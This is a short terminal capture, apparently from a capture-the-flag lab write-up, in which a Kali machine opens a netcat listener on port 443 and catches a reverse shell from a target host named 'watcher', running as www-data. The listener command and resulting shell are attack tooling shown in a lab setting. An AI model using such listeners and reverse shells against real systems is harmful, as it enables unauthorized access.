 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.8.100.91] from (UNKNOWN) [10.10.215.0] 45204
Linux watcher 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:23:44 up 9 min,  0 users,  load average: 0.03, 0.98, 0.80
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$